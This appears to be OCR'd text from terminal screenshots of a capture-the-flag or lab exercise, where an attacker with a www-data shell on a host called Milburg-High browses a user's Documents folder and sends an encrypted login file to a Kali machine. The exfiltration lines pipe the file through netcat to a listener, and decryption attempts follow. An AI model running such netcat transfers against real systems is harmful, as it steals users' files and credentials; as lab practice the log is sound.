 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
cd /home/bob
www-data@Milburg-High:/home/bob$ ls
ls
Desktop Documents Downloads Music Pictures Public Templates Videos
www-data@Milburg-High:/home/bob$ cd Documents
cd Documents
www-data@Milburg-High:/home/bob/Documents$ ls
ls
Secret login.txt.gpg staff.txt
www-data@Milburg-High:/home/bob/Documents$ nc 192.168.107.129 1234 < login.txt.g
pg
</Documents$ nc 192.168.107.129 1234 < login.txt.gpg
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1234 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1234 < login.txt.gpg
(UNKNOWN) [192.168.107.129] 1234 (?) : Connection refused
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1235 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1235 < login.txt.gpg
(UNKNOWN) [192.168.107.129] 1235 (?) : Connection refused
www-data@Milburg-High:/home/bob/Documents$ nc -w 3 192.168.107.129 1235 < login.
txt.gpg
<ments$ nc -w 3 192.168.107.129 1235 < login.txt.gpg
www-data@Milburg-High:/home/bob/Documents$
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
@kali:~#
root@kali:~# gpg -d login.txt.gpg
gpg: AES 加密过的数据
gpg: 以 1 个密码加密
gpg: 解密失败：损坏的会话密钥
root@kali:~# cat login.txt.gpg
@kali:~# cat login.txt.gpg
@kali:~#
root@kali:~# gpg -d login.txt.gpg
gpg: AES 加密过的数据
gpg: 以 1 个密码加密
gpg: 解密失败：损坏的会话密钥
root@kali:~# rm login.txt.gpg
root@kali:~# nc -lvp 1235 > login.txt.gpg
listening on [any] 1235 ...
192.168.107.132: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.132] 58624
root@kali:~# ls
1.py pass.txt shell.elf 公共 文档
core passwords ss 模板 下载